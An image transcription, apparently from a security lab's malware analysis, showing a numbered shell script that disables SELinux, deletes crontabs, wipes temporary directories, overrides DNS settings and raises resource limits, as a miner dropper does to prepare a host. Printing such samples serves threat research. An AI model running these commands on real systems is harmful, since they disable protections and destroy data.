 1. setenforce 0 2>/dev/null
2. echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
3. crontab -r 2>/dev/null
4. rm -rf /var/spool/cron 2>/dev/null
5. grep -q 8.8.8.8 /etc/resolv.conf || echo "nameserver 8.8.8.8" >> /etc/r
esolv.conf
6. rm -rf /tmp/* 2>/dev/null
7. rm -rf /var/tmp/* 2>/dev/null
8. rm -rf /etc/root.sh 2>/dev/null
9. sync && echo 3 > /proc/sys/vm/drop_caches
10. cat <<EOF> /etc/security/limits.conf
11. * hard nofile 100000
12. * soft nofile 100000
13. root hard nofile 100000
14. root soft nofile 100000
15. * hard nproc 100000
16. * soft nproc 100000
17. root hard nproc 100000
18. root soft nproc 100000
19. EOF
云鼎实验室